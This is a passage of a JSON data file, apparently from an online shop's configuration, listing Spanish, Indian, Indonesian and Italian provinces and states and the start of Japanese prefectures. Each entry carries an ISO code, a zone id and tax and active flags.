Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_co